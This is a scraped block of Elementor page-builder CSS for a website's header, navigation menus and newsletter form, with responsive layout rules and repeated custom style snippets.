.elementor-element.elementor-element-654a1d{width:18%;}.elementor-2154 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-2154 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2154 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-2154 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-2154 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-2154 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-2154 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-2154 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2154 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-2154 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-2154 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2154 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2154 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-2154 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2154 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2154 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-2154 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2154 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-2154 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-2154 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-2154 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-2154 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-2154 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-2154 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2154 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2154 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-2154 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2154 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2154 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2154 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2154 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2154 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2154 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2154 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2154 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2154 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2154 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2154 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2154 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2154 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-2154 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2154 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2154 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2154 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2154 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1522 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1522 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1522 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1522 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1522 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1522 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1522 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1522 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1522 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1522 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1522 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1522 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1522 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1522 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1522 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1522 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1522 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1522 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1522 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1522 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1522 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1522 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1522 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1522 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1522 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1522 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1522 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1522 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1522 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1522 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1522{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1522 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1522 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1522 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1522 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1522 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1522 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1522 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1522 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1522 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1522 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1522 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1522 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1522 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1522 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1522 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1522 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1522 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1522 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1522 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1522 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1522 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1522 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1522 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
